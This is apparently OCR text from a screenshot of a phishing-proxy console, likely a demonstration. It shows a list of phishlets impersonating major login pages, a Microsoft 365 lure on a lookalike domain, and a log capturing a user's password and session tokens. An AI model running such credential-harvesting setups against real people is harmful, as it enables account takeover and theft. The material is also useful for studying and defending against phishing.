 : phishlets
phishlet | status | visibility | hostname | unauth_url
airbnb | disabled | visible | | |
amazon | disabled | visible | | |
booking | disabled | visible | | |
citrix | disabled | visible | | |
coinbase | disabled | visible | | |
example | disabled | visible | | |
facebook | disabled | visible | | |
github | disabled | visible | | |
instagram | disabled | visible | | |
linkedin | disabled | visible | | |
o365 | enabled | visible | notlegit.site | |
okta | disabled | visible | | |
onelogin | disabled | visible | | |
outlook | disabled | visible | | |
paypal | disabled | visible | | |
protonmail | disabled | visible | | |
reddit | disabled | visible | | |
tiktok | disabled | visible | | |
twitter | disabled | visible | | |
twitter-mobile | disabled | visible | | |
wordpress.org | disabled | visible | | |
: lures get-url 0
https://login.notlegit.site/KyNEkqDV
[14:31:39] [war] session cookie not found: https://login.notlegit.site/KyNEkqDV (206.248.250.36) [o365]
[14:31:39] [imp] [1] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/12
1.0.0.0 (206.248.250.36)
[14:31:39] [inf] [1] [o365] landing URL: https://login.notlegit.site/KyNEkqDV
[14:32:03] [+++] [1] Username: [bfranklin@1yv56s.onmicrosoft.com]
[14:32:03] [+++] [1] Username: [bfranklin@1yv56s.onmicrosoft.com]
[14:32:03] [+++] [1] Password: [5sJf8sUiTVdfxsjLe34Fg@D9dQS&ngrRk2KyX^y]
[14:32:15] [+++] [1] Username: [bfranklin@1yv56s.onmicrosoft.com]
[14:32:18] [+++] [1] all authorization tokens intercepted!
[14:32:18] [imp] [1] dynamic redirect to URL: https://portal.office.com
[14:32:18] [imp] [1] dynamic redirect to URL: https://portal.office.com
: session
SYN/ACK
TIME